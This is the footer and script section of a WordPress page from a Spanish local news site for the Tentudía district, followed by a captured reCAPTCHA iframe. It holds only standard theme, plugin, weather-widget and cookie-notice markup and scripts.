<style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img img{margin:0 auto 0 0}.tdi_10 .td_spot_img_all img,.tdi_10 .td_spot_img_tl img,.tdi_10 .td_spot_img_tp img,.tdi_10 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><a href="https://news.digitaldetentudia.com/solicita-tu-kit-digital/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/10/KIT-DIGITAL-ANGEL-CABEZON-STAC-ART-1536x573-1-1024x382.png?media=1752573353" alt="" width=199% " /></a></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_9 widget widget_block"></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://news.digitaldetentudia.com/"><img class="td-retina-data" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-300x300.png?media=1752573353" data-retina="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-300x300.png?media=1752573353" alt="" title=""  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Nuestro nuevo Diario y noticiero en formato periódico de la Comarca de Tentudia. Tentudía Turismo. Si necesita información o contratar publicidad<div class="footer-email-wrap">Contáctanos: <a href="mailto:info@digitaldetentudia.com">info@digitaldetentudia.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-pie-de-pagina-container"><ul id="menu-pie-de-pagina" class="td-subfooter-menu"><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-535"><a href="https://news.digitaldetentudia.com/carta-al-director/">Cartas al Director</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-526"><a href="https://news.digitaldetentudia.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://news.digitaldetentudia.com/events/">Eventos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 - 2024  Stac art DISEÑO para LUNA NEGRA                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696acaaa89b73
    -->

    <div class="td-container">[mwai_chat]</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1752573353" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/news.digitaldetentudia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1752573353" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1&media=1752573353" id="td-site-min-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1&media=1752573353" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1&media=1752573353" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1&media=1752573353" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://news.digitaldetentudia.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/newsletter/main.js?ver=9.1.0&media=1752573353" id="newsletter-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?media=1752573353?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://news.digitaldetentudia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://news.digitaldetentudia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1&media=1752573353" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1&media=1752573353" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1&media=1752573353" id="tdToTop-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1&media=1752573353" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1&media=1752573353" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1&media=1752573353" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1&media=1752573353" id="tdWeather-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1&media=1752573353" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1&media=1752573353" id="tdLogin-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1&media=1752573353" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1&media=1752573353" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp?media=1752573353\' alt="bandera-lgtb-1978-8-franjas-1024&#215;683.jpg">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"fuente de cantos","api_location":"Fuente de Cantos","api_language":"es","api_key":"582463f607045f880daccb6a92948b18","today_icon":"broken-clouds-n","today_icon_text":"nubes","today_temp":[4.29999999999999982236431605997495353221893310546875,39.7999999999999971578290569595992565155029296875],"today_humidity":96,"today_wind_speed":[2.399999999999999911182158029987476766109466552734375,1.5],"today_min":[4.29999999999999982236431605997495353221893310546875,39.7999999999999971578290569595992565155029296875],"today_max":[4.29999999999999982236431605997495353221893310546875,39.7999999999999971578290569595992565155029296875],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768608000,"day_name":"S\u00e1b","day_temp":[8,46],"owm_day_index":0},{"timestamp":1768694400,"day_name":"Dom","day_temp":[8,46],"owm_day_index":8},{"timestamp":1768780800,"day_name":"Lun","day_temp":[8,46],"owm_day_index":16},{"timestamp":1768867200,"day_name":"Mar","day_temp":[9,48],"owm_day_index":24},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[5,41],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_instagram"];</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #00a99d">Aceptar</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OOM_hAQCtc8sEg90ET9hXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763479412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>